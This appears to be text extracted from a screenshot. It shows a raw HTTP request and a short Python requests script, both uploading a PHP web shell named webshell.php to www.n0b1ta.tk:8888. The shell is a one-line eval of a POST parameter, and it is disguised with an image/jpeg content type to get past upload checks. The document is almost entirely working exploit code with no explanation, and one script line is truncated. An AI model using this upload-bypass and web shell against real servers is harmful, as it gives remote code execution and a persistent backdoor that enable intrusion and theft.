 POST / HTTP/1.1
Host: www.n0b1ta.tk:8888
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 210
Content-Type: multipart/form-data; boundary=89325532ee41fa57fded5c57412553
--89325532ee41fa57fded5c5741255381
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST['admin@123']); ?>
--89325532ee41fa57fded5c5741255381--
File Edit Format Run Options Window Help
import requests
url = 'http://www.n0b1ta.tk:8888/'
payload = {'file':('webshell.php',"<?php @eval($_POST[\'admin@123\']); ?>",'image/jpe
r = requests.post(url,files=payload)